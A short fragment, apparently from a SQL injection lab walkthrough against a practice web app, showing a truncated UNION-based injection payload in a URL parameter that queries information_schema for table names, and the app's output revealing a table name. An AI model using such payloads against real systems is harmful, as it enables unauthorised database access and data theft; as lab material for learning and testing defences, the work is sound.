 ?id=-1%27) union select 1,(select table_name from information_schema.tables where ta
Welcome Dhakkan
Your Login name:emails
Your Password:3